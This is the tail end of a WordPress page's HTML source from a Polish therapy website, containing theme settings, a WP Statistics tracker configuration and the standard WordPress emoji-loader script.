fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://terapiawjanowcu.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"aa6bb8c3f8"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.23","mainScriptUrl":"https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23" id="hu-front-scripts-js" defer></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://terapiawjanowcu.pl","ajaxUrl":"https://terapiawjanowcu.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":426,"search_query":"","signature":"796500793fb36a49350951c8d5aa944d","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://terapiawjanowcu.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=7ec1217215","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":426,"search_query":"","signature":"796500793fb36a49350951c8d5aa944d","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://terapiawjanowcu.pl/?de971a=62945c3f53.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://terapiawjanowcu.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://terapiawjanowcu.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
